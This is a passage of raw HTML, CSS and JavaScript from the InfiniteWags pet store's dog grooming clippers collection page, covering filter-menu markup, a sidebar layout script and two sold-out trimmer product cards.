.filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-dog-grooming-electric-clippers  filter-selected-dog-grooming-products " data-total-tag-count="10">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item has_group_selected pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type has_selected"><li class="collection-container filter-active-dog-grooming-products active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-grooming-electric-clippers" title="Remove tag dog-grooming-products"><i class="check-icon " style=""></i> Dog Grooming Products</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/dog-grooming-electric-clippers">clear</a></div><div class="filter-group filter-group-grooming-type has_single_item has_group_selected pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Grooming Type</h4>
              <div class="scroll-content">
                <label for="search-grooming-type">Search</label><input form='none' id="search-grooming-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-grooming-type has_selected"><li class="collection-container filter-active-dog-grooming-electric-clippers active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/dog-grooming-products" title="Electric Clippers"><i class="check-icon " style=""></i> Electric Clippers</a></div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all/dog-grooming-products">clear</a></div><div class="filter-group filter-group-price has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price "><li class="collection-container filter-active-under-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-grooming-electric-clippers/dog-grooming-products+under-25" title="Narrow selection to products matching tag under-25"><i class="check-icon " style=""></i> Under $25</a>
</div>
                          </li><li class="collection-container filter-active-10-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-grooming-electric-clippers/dog-grooming-products+10-25" title="Narrow selection to products matching tag 10-25"><i class="check-icon " style=""></i> $10 to $25</a>
</div>
                          </li><li class="collection-container filter-active-25-50 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-grooming-electric-clippers/dog-grooming-products+25-50" title="Narrow selection to products matching tag 25-50"><i class="check-icon " style=""></i> $25 to $50</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292&width=940 940w,//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292 1000w
                "
                src="//infinitewags.com/cdn/shop/products/product-image-1099105357.jpg?v=1594601292&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Hair Trimmer &amp; Nail Grinder - 3 in 1 Grooming Tool - USB Rechargeable InfiniteWags "
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914&width=940 940w,//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914 1000w
                  "
                  src="//infinitewags.com/cdn/shop/products/product-image-1099105355.jpg?v=1594600914&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/dog-hair-trimmer-nail-grinder-3-in-1-grooming-tool-usb-rechargeable" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4856845664391" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4856845664391 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4856845664391">
                Dog Hair Trimmer &amp; Nail Grinder - 3 in 1 Grooming Tool - USB Rechargeable
              </a>
            </h3>
<div product-id="4856845664391" product-handle="dog-hair-trimmer-nail-grinder-3-in-1-grooming-tool-usb-rechargeable" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4856845664391"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-4856845664391"  kds-star-rating-pos="1">
            <a href="/products/dog-hair-trimmer-nail-grinder-3-in-1-grooming-tool-usb-rechargeable" id="CardLink-template--19457121648869__main-collection-product-grid-4856845664391" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-4856845664391 Badge-template--19457121648869__main-collection-product-grid-4856845664391">
              Dog Hair Trimmer &amp; Nail Grinder - 3 in 1 Grooming Tool - USB Rechargeable
            </a>
          </h3>
<div product-id="4856845664391" product-handle="dog-hair-trimmer-nail-grinder-3-in-1-grooming-tool-usb-rechargeable" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid4856845664391" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="33701928272007"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid4856845664391-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid4856845664391-submit title-template--19457121648869__main-collection-product-grid-4856845664391"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4856845664391" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-4856845664391"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/product-image-1276578093.jpg?v=1589415641&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1276578093.jpg?v=1589415641&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1276578093.jpg?v=1589415641&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1276578093.jpg?v=1589415641&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1276578093.jpg?v=1589415641 800w
                "
                src="//infinitewags.com/cdn/shop/products/product-image-1276578093.jpg?v=1589415641&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Hair Trimmer Kit - Ultra Low Noise Design InfiniteWags "
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/product-image-1276578083.jpg?v=1589413647&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1276578083.jpg?v=1589413647&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1276578083.jpg?v=1589413647&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1276578083.jpg?v=1589413647&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1276578083.jpg?v=1589413647 800w
                  "
                  src="//infinitewags.com/cdn/shop/products/product-image-1276578083.jpg?v=1589413647&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/electric-hair-trimmer-kit-for-pets" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4675307602055" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4675307602055 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4675307602055">
                Pet Hair Trimmer Kit - Ultra Low Noise Design
              </a>
            </h3>
<div product-id="4675307602055" product-handle="electric-hair-trimmer-kit-for-pets" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4675307602055"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-4675307602055"  kds-star-rating-pos="1">
            <a href="/products/electric-hair-trimmer-kit-for-pets" id="CardLink-template--19457121648869__main-collection-product-grid-4675307602055" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-4675307602055 Badge-template--19457121648869__main-collection-product-grid-4675307602055">
              Pet Hair Trimmer Kit - Ultra Low Noise Design
            </a>
          </h3>
<div product-id="4675307602055" product-handle="electric-hair-trimmer-kit-for-pets" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$22.84 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$22.84 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$22.84 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-4675307602055">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid4675307602055-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid4675307602055-submit title-template--19457121648869__main-collection-product-grid-4675307602055"
                  data-product-url="/products/electric-hair-trimmer-kit-for-pets"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
